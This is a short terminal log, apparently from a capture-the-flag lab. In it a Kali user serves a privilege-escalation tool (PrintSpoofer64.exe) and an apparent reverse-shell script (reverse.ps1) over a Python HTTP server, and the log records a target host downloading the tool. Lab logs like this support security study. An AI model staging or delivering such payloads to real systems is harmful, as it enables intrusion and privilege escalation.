 kali in ~/Desktop/UhcLabs/Json λ ls
AllPorts  PrintSpoofer64.exe  reverse.ps1
kali in ~/Desktop/UhcLabs/Json λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.19.176 - - [09/Feb/2022 12:29:14] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -